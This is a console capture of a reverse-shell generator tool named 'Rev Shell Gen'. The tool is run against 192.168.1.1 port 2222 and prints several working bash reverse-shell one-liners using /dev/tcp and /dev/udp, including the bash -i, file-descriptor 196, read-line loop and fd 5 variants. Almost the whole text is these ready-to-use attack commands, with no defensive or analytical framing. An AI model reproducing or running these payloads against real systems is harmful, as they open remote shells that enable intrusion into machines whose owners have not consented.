 C:\Windows\system32\cmd.exe
C:\Users\admin\Desktop>revshell.exe 192.168.1.1 2222 bash
Rev Shell Gen
| � Author: Gh0stX | � Version: 1.0 |
------------------------------------------
Bash -i:
bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/tcp/192.168.1.1/2222 0>&1
------------------------------------------
Bash 196:
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; bash <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/192.168.1.1/2222; /bin/bash <&196 >&196 2>&196
------------------------------------------
Bash read line:
exec 5<>/dev/tcp/192.168.1.1/2222;cat <&5 | while read line; do $line 2>&5 >&5; done
------------------------------------------
Bash 5:
bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
/bin/bash -i 5<> /dev/tcp/192.168.1.1/2222 0<&5 1>&5 2>&5
------------------------------------------
Bash UDP:
bash -i >& /dev/udp/192.168.1.1/2222 0>&1
/bin/bash -i >& /dev/udp/192.168.1.1/2222 0>&1
C:\Users\admin\Desktop>